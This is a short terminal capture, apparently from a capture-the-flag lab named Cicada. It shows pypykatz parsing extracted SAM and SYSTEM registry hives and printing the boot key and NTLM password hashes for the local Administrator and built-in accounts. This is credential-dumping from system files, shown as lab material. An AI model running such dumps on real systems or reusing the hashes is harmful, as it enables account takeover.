 ❯ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
~/Escritorio/pentest/Cicada/content